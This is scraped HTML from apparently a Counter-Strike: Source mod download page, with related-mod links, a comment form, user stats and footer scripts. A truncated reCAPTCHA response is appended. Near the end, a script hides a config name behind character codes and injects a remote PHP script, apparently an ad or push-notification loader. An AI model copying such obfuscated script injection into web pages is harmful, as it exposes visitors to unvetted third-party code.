        var hasUK = (navigator.languages && navigator.languages.toString().includes('uk')) || (navigator.systemLanguage && navigator.systemLanguage.indexOf('uk') !== -1) || (navigator.userLanguage && navigator.userLanguage.indexOf('uk') !== -1)
        if (hasRU || hasUK || isNonTrueEnglish) {
            buttons.innerHTML = '<div onclick="DLEalert(\'<p>This file is available only for &quot;Prime&quot; users. More details <a href=&quot;/en/index/prime_status/0-187&quot;>here</a></p>\', \'Exclusive mod\')" title="Prime users only" class="download-wrap" style="opacity:0.45;cursor:pointer"> <div class="d-flex"> <span style="pointer-events:none" class="download">Download</span><div style="pointer-events:none" class="download-box"></div> </div></div>'
        }
    </script>




    

    
    
<div class="prev-next-button-wrap">

<a class="next-prev-button" title="Sawed-Off Ringleader для CSS v34-92+" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/sawed-off-ringleader-for-css/13-1-0-8553">
    <svg class="next-prev-svg prev" enable-background="new 0 0 1000 1000" version="1.1" viewBox="0 0 1e3 1e3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="m500 10c-270.6 0-490 219.4-490 490s219.4 490 490 490 490-219.4 490-490-219.4-490-490-490zm302.2 792.2c-80.7 80.7-188 125.2-302.2 125.2s-221.5-44.5-302.2-125.2-125.2-188-125.2-302.2 44.5-221.5 125.2-302.2 188-125.2 302.2-125.2 221.5 44.5 302.2 125.2 125.2 188 125.2 302.2-44.5 221.5-125.2 302.2zm-234-530.1c-15.6-15.6-40.9-15.6-56.5 0s-15.6 40.9 0 56.5l131.5 131.5h-382.8c-22.1 0-39.9 17.9-39.9 39.9 0 22.1 17.9 39.9 39.9 39.9h382.8l-131.5 131.5c-7.8 7.8-11.7 18-11.7 28.2s3.9 20.4 11.7 28.2c15.6 15.6 40.9 15.6 56.5 0l199.7-199.7c15.6-15.6 15.6-40.9 0-56.5l-199.7-199.5z"/></svg>
    Previous
 </a>


</div>


<h3 class="similar-mods">Similar mods for CS:S</h3>
<ul class="uRelatedEntries">
    <li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_gila/13-1-0-3083">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Nova Gila" alt="Nova Gila"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2017-03/thumbs/3083.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_gila/13-1-0-3083">Nova Gila</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_abyss/13-1-0-7254">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Nova • Abyss" alt="Nova • Abyss"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2022-04/thumbs/47569529.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_abyss/13-1-0-7254">Nova • Abyss</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_architecture/13-1-0-7045">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Nova Architecture" alt="Nova Architecture"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2021-09/thumbs/94569005.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_architecture/13-1-0-7045">Nova Architecture</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_toy_soldier_css_v34/13-1-0-5040">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Nova Toy Soldier for CSS v34+" alt="Nova Toy Soldier for CSS v34+"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2018-08/thumbs/5040.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_toy_soldier_css_v34/13-1-0-5040">Nova Toy Soldier for CSS v34+</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_baroque_orange_css_v34/13-1-0-5921">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Nova Baroque Orange for CSS v34-91+" alt="Nova Baroque Orange for CSS v34-91+"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2020-04/thumbs/96332380.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_baroque_orange_css_v34/13-1-0-5921">Nova Baroque Orange for CSS v34-91+</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_stormrage_v2_css/13-1-0-5468">
         
            
            	
                <img src="/templates/TPL/images/placeholder.svg" title="Nova Stormrage v2 for CSS v34-90" alt="Nova Stormrage v2 for CSS v34-90"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2019-03/thumbs/08643585.jpg">
            	
            	
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova_stormrage_v2_css/13-1-0-5468">Nova Stormrage v2 for CSS v34-90</a>
</li>

    
</ul>


<form  method="post" name="dle-comments-form" id="dle-comments-form" ><ul id="comments-form" class="ui-form unactive" style="margin-top:20px">

	<li class="form-group combo">
		<div class="combo_field" style="display:flex;align-items:center">
            <span style="margin-right:5px">Social Login</span>
			<span>
    <a href="https://accounts.google.com/o/oauth2/auth?client_id=824868386209-lp52m3308hajc5qkcaq4s1g10khltvp6.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=da4f225fe88fcd8aa07cffe582f3d99e&amp;response_type=code" target="_blank"><span class="login-with google"><i>Google</i></span></a>
    
    
	
	
</span>

		</div>
		
	</li>

	


    <li class="com-field"><input style="width:233px !important" placeholder="Name" type="text" name="name" id="name" class="wide" required minlength="3"></li>
    
    <li class="com-field"><div class="g-recaptcha" data-sitekey="6LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=en" async defer></script>
    	<span style="font-size:14px;opacity:.9"><a class="base-link" href="#" onclick="return show_login_form();">Войдите</a>, чтобы писать комментарии без капчи</span>
    </li>
    
    <li><textarea id="comments" name="comments" required minlength="5" style="width:100%;height:80px" placeholder="Write your comment..."></textarea></li>
    <script>
    	var textarea = document.getElementById('comments')
        var commentsForm = document.getElementById('comments-form')
        textarea.onfocus = function() { commentsForm.className = 'ui-form' }
    </script>
    <style>
        .ui-form.unactive .com-field { display: none }
    	.g-recaptcha {transform:scale(0.77); transform-origin:0 0}
    </style>




</ul>
<div class="form_submit">

	<button style="margin-top:0" class="btn btn-big" type="submit" name="submit" title="Submit comment">Submit</button>
</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8678"><input type="hidden" name="user_hash" value="02bf65952c14e6742e2f5108c27cffe73298c89b"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->

<style>
.css-message table {
	margin: 15px 0;
}
.css-message table td {
	border: 1px solid #e7eef2;
    padding: 12px;
}
.dark-theme .css-message table td {
	border-color: transparent;
    box-shadow: 0 0 3px rgba(255, 255, 255, .3);
}
</style>
                
            </div>

            
        </main>

        <aside class="aside " id="search">


    <div class="block-top-wrap">
        <div class="block-top">
            
            Search
            CS:Source
            
            
        </div>
    </div>

    <div class="block-top-content">
        <form class="search-form" method="get" action="https://smash-cs.ru">
            <input type="hidden" name="do" value="search">
            
            	<input type="hidden" name="catlist[]" value="1"/>
            
            
            <input type="hidden" name="subaction" value="search">
            <input type="hidden" name="lang" value="en">
            <input class="srch_fld" name="story" id="story" autocomplete="off" maxlength="40" size="20" placeholder="Looking for something?" type="search">

            <input class="srch_btn" value="Find" type="submit">

            <!--noindex-->
            <a class="social-link social-link--discord" style="margin-left:8px" target="_blank" title="Our Discord server" href="https://discord.gg/BXHpZZ78cC" rel="nofollow">
                <svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M938.666667 1024l-224-213.333333 26.88 85.333333H192A106.666667 106.666667 0 0 1 85.333333 789.333333v-640A106.666667 106.666667 0 0 1 192 42.666667h640A106.666667 106.666667 0 0 1 938.666667 149.333333V1024" fill="#7289da"></path><path fill="#fff" d="M512 290.133333c-114.346667 0-194.56 49.066667-194.56 49.066667 43.946667-39.253333 120.746667-61.866667 120.746667-61.866667l-7.253334-7.253333c-72.106667 1.28-137.386667 51.2-137.386666 51.2-73.386667 153.173333-68.693333 285.44-68.693334 285.44 59.733333 77.226667 148.48 71.68 148.48 71.68l30.293334-38.4c-53.333333-11.52-87.04-58.88-87.04-58.88S396.8 635.733333 512 635.733333s195.413333-54.613333 195.413333-54.613333-33.706667 47.36-87.04 58.88l30.293334 38.4s88.746667 5.546667 148.48-71.68c0 0 4.693333-132.266667-68.693334-285.44 0 0-65.28-49.92-137.386666-51.2l-7.253334 7.253333s76.8 22.613333 120.746667 61.866667c0 0-80.213333-49.066667-194.56-49.066667m-88.32 161.706667c27.733333 0 50.346667 24.32 49.92 54.186667 0 29.44-22.186667 54.186667-49.92 54.186666-27.306667 0-49.493333-24.746667-49.493333-54.186666 0-29.866667 21.76-54.186667 49.493333-54.186667m177.92 0c27.733333 0 49.92 24.32 49.92 54.186667 0 29.44-22.186667 54.186667-49.92 54.186666-27.306667 0-49.493333-24.746667-49.493333-54.186666 0-29.866667 21.76-54.186667 49.493333-54.186667z"></path></svg>
            </a>
            <a class="social-link social-link--youtube" style="margin-left:4px" target="_blank" title="Our YouTube channel" href="https://www.youtube.com/c/Smash-csRu" rel="nofollow">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"> <g><g transform="translate(0.000000,448.000000) scale(0.100000,-0.100000)"> <path fill="#ff0000" xmlns="http://www.w3.org/2000/svg" d="M4571.1,4359.2c-1810.7-150.9-3416.7-1335-4104.7-3028C-282.9-510.1,136.5-2579.1,1545.7-3993.4c1263.4-1271,3150.8-1741.6,4882.1-1219.9C7962.3-4750.4,9228.2-3484.4,9691.1-1950c521.7,1731.4,48.6,3629-1222.5,4887.3c-854.2,844-1902.7,1327.3-3094.5,1424.5C5011,4389.9,4952.2,4389.9,4571.1,4359.2z"/> <path fill="#fff" d="M6665.6,1599.8c739.1-38.4,846.5-63.9,1058.8-258.3c138.1-127.9,227.6-329.9,286.4-636.8c63.9-337.6,66.5-2148.3,2.5-2467.9c-112.5-565.2-309.4-780-787.7-861.9c-278.8-48.6-4089.3-48.6-4398.8,0c-754.4,117.7-892.5,439.9-895.1,2084.3c0,1240.4,74.2,1636.8,355.5,1892.5c199.5,179,337.6,214.8,974.4,245.5C3893.4,1627.9,6069.8,1627.9,6665.6,1599.8z"/> <path fill="#ff0000" d="M4182.4-522.9v-818.4L4988-939.8c442.4,222.5,805.6,409.2,805.6,416.9c0,7.7-363.2,194.4-805.6,416.9l-805.6,401.5V-522.9z"/></g></g> </svg>
            </a>
            <!--/noindex-->
        </form>
    </div>

    





    <div class="block-top-wrap">
        <div class="block-top">Download Counter-Strike</div>
    </div>
    <ul class="download-cs">
        
        <li class="download-cs__item"><a class="download-cs__link text-bold" href="/en/dir/vse_dlja_counter_strike_1_6/sborki-cs-16/counter-strike-16-for-android-apk/102-1-0-1489">Download CS 1.6 Android</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/chistaja_versija_counter_strike_source_v34/0-186">Download CS:S v34</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/skachat_css_v84_2230303_torrent/0-157">Download CS:S v92</a></li>
        <li class="download-cs__item"><a class="download-cs__link text-bold" href="/en/load/source-builds/counter-strike-source-android-apk-full-version/212-1-0-8621">Download CS:S Android</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/download_csgo_for_free_torrent/0-172">Download CS:GO</a></li>
	</ul>


        


	






    

    
	

			<!-- Copyright (c) 2019 Artem Malcov | https://www.pandoge.com/moduli_i_skripty/modul-statistiki-lightstat-30-dlya-dle -->

			<div class="lightstat_main lightstat_light_theme">
				
				<div id="lightstat_main_get_info">

					<div style="padding-top:2px" class="lightstat_body ">

						<div class="lightstat_progress d-none">
							<span class="lightstat_user_circle" style="width: 4.348%"></span><span class="lightstat_guest_circle" style="width: 95.652%"></span>
						</div>

						<div class="" style="clear: both;"></div>

						<span class="lightstat_is">23 users online. Of who:</span>

						<div class="result_numb"><div class="lightstat_user"><span></span>Users<span>1</span></div><div class="lightstat_guest"><span></span>Guests<span>22</span></div></div>

					</div>

					

				<div class="lightstat_user_list">

					<span class="lightstat_user_list_title">User list</span>

					

					<div class="lightstat_user_list_item">

						<a href="/en/user/KordDeity" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/KordDeity" title="User profile">KordDeity</a>
							<span class="online">Online</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/GasLitter" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_120082.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/GasLitter" title="User profile">GasLitter</a>
							<span>Last seen 39 minutes ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Deqqor" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Deqqor" title="User profile">Deqqor</a>
							<span>Last seen 1 hour ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/AlexbavGamer" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122257.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/AlexbavGamer" title="User profile">AlexbavGamer</a>
							<span>Last seen 1 hour ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/jeff wang" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/jeff wang" title="User profile">jeff wang</a>
							<span>Last seen 2 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Alexis Sanchez" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122110.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Alexis Sanchez" title="User profile">Alexis Sanchez</a>
							<span>Last seen 2 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/arT yuyue" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_116837.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/arT yuyue" title="User profile">arT yuyue</a>
							<span>Last seen 2 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Харьков Виктор" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Харьков Виктор" title="User profile">Харьков Виктор</a>
							<span>Last seen 4 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Maksumochka" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Maksumochka" title="User profile">Maksumochka</a>
							<span>Last seen 6 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/ivanzolo" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/ivanzolo" title="User profile">ivanzolo</a>
							<span>Last seen 6 hours ago</span>
						</div>

					</div>

				

					<div class="full_list_visit_bg">
						<a href="javascript: void(0);" class="full_list_visit">Show all</a>
					</div>

				

				</div>

			

				</div>

			</div>

			<script>
			
				$(function() {

					var no_active_time = 6;
					var now_time = 0;

					var run_lightstat_info = true;
					let timer_lightstat;
					
					function update_stat() {

						if(now_time >= no_active_time) {
							
							return;
						
						}

						$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info");
					
					}

					document.onmousemove = function() {
						
						now_time = 0;
					
					};

					function update_lightstat() {
						
						if(run_lightstat_info) {
							
							update_stat();
							now_time++;
    
							timer_lightstat = setTimeout(update_lightstat, 20000);
						
						}
					
					}

					$(document).on("mouseover", ".lightstat_main", function() {
						
						run_lightstat_info = false;
						
						clearTimeout(timer_lightstat);

					});

					$(document).on("mouseleave", ".lightstat_main", function() {

						run_lightstat_info = true;

						timer_lightstat = setTimeout(update_lightstat, 20000);
					
					});

					update_lightstat();

					$(document).on("click", ".full_list_visit", function() {

						$(".lightstat_user_list_item").css({"display": "flex"});

						$(".full_list_visit_bg").hide();

					});

				});
		
			</script>

		

		
</aside>

    </div>

    
        
        <script>
        $('body').click(function(){
            $('.download-wrap').removeClass('open');
        });

        $('.download-box').click(function(e){
            e.stopPropagation();
            $(this).parent().parent().toggleClass('open')
        })
        </script>
        

    

    

    <footer>
    <div class="footer-container container">
        <div class="footer-copyright">
            <span class="copyright">Неофициальный информационный портал, 2014 — 2026</span><br>
            <span class="copyright"></span>
        </div>

        <div class="footer-links-wrapper">
            
            <a href="/en/rules.html" class="footer-links">Rules</a>
            <a href="/en/statistics.html" class="footer-links">Statistics</a>
            <a href="/index.php?do=feedback&lang=en" class="footer-links footer-links--admin">Contact us</a>
        </div>
    </div>

    <!--noindex-->
    <div class="statstics">
        
        
        
     <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(62864884, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62864884" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
		
        
    </div>
    <!--/noindex-->
    
    

</footer>


    <script>
    (function() {
        if ('loading' in HTMLImageElement.prototype) {
            var images = document.querySelectorAll('img[loading="lazy"],iframe[loading="lazy"]');
            images.forEach(function(img) {
                img.src = img.dataset.src
            })
        } else {
            var script = document.createElement('script');
            script.src = '/templates/TPL/js/lazysizes.min.js';
            document.body.appendChild(script);
        }
    })();
    </script>
    <script defer src="/templates/TPL/js/global.js?v=0.2"></script>
    <script defer src="/templates/TPL/js/myscroll.js?v=0.4"></script>

    

    
<script src="/templates/TPL/js/snowfall-v2.js?v=0.3"></script>
<style>.form-switch{z-index:5000;display:inline-block;cursor:pointer;-webkit-tap-highlight-color:transparent;position:fixed;bottom:15px;right:15px;background:rgba(0,0,0,.85);color:#fff;padding:15px;border-radius:20px}.form-switch i{top:7px;position:relative;display:inline-block;margin-right:.5rem;width:46px;height:26px;background-color:red;border-radius:23px;vertical-align:text-bottom;transition:all .3s linear}.form-switch i::before{content:"";position:absolute;left:0;width:42px;height:22px;background-color:red;border-radius:11px;transform:translate3d(2px,2px,0) scale3d(1,1,1);transition:all .25s linear}.form-switch i::after{content:"";position:absolute;left:0;width:22px;height:22px;background-color:#fff;border-radius:11px;box-shadow:0 2px 2px rgba(0,0,0,.24);transform:translate3d(2px,2px,0);transition:all .2s ease-in-out}.form-switch:active i::after{width:28px;transform:translate3d(2px,2px,0)}.form-switch:active input:checked+i::after{transform:translate3d(16px,2px,0)}.form-switch input{display:none}.form-switch input:checked+i{background-color:#4bd763}.form-switch input:checked+i::before{transform:translate3d(18px,2px,0) scale3d(0,0,0)}.form-switch input:checked+i::after{transform:translate3d(22px,2px,0)}</style>
<label class="form-switch">
 <input id="snowfall" checked="checked" type="checkbox">
 <i></i>
 <img width="40" src="/templates/TPL/images/snowflake.svg">
</label>

<script>
    (function () {
        var isSnowfall = document.getElementById('snowfall')
        isSnowfall.addEventListener("click", toggleSnowfall)
        if (localStorage.snow == 1) {
            isSnowfall.checked = true;
            initsnow()
        } else {
            isSnowfall.checked = false;
            for (i = 0; i <= snowmax; i++) {
                document.querySelectorAll("[id='s" + i + "']")[0].style.display = "none"
            }
        }
        function toggleSnowfall() {
            if (isSnowfall.checked) {
                localStorage.snow = 1
                initsnow()
            } else {
                localStorage.snow = 0
                removeSnow()
            }
        }
        function removeSnow() {
            if (document.getElementById("s0").style.display == "block") {
                for (i = 0; i < snowmax; i++) {
                    document.querySelectorAll("[id='s" + i + "']")[0].style.display = "none"
                }
            }
        }
    }());
</script>

    
    
        <script>
            (function(){
                window[String.fromCharCode(119,112,110,67,111,110,102,105,103)] = {
                    ical: 0,
                    utm_source: 'ogd',
                    utm_campaign: 10848,
                    utm_content: '______',
                    domain: window.location.host,
                    proto: window.location.protocol        };
                var s = document.createElement('script');
                s.setAttribute('async', 1);
                s.setAttribute('data-cfasync', false);
                s.src = '/ea3dc95.php';
                document.head && document.head.appendChild(s)
            })();
        </script>
	
    
    
</body>
    
      <a class="skinrave" href="https://skinrave.gg/en?r=smashcs" target="_blank" rel="nofollow external noopener noreferrer"></a>
    
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H&co=aHR0cHM6Ly9zbWFzaC1jcy5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=8icqxkxw481r
body_size: 50415
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
